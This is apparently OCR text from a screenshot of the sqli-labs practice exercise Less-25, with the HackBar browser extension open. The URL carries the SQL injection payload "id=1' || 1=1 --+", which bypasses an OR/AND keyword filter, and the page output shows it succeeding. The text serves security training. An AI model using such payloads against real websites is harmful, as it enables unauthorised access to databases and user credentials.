 Less-25 Trick with OR & AND
不安全 d16.s.iproute.cn/Less-25/?id=1%27%20||%201=1%20--+
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-25
DevTools - d16.s.iproute.cn/Less-25/?id=1%27%20||%201=1%20--+
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASH
URL
http://d16.s.iproute.cn/Less-25/?id=1' || 1=1 --+
Enable POST